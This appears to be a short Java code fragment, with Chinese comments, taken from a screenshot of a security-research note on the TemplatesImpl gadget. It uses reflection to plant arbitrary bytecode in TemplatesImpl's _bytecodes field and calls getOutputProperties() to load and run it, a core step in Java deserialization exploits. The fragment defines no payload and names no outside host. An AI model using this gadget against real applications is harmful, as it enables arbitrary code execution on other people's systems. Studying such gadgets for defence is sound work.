 15 TemplatesImpl obj = new TemplatesImpl();
16 Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
17
18 // 获取属性
19 Field _name = clazz.getDeclaredField( name: "_name");
20 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
21 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
22
23 // 设置属性可访问
24 _name.setAccessible(true);
25 _tfactory.setAccessible(true);
26 _bytecode.setAccessible(true);
27
28 // 设置属性的值
29 _name.set(obj,"reader-9l");
30 _bytecode.set(obj,new byte[][]{code});
31 // _tfactory.set(obj,new DemoCalcPoc()); 不赋值
32
33 // TemplatesImpl#newTransformer() TemplatesImpl#getTransletInstance() TemplatesImpl#defineTransletClasses() TransletClassLoader#def
34 // obj.newTransformer();
35
36 // getOutputProperties也能触发，因为里面的代码也是实现了newTransformer()
37 obj.getOutputProperties();
38 }
39 }
auther: Ske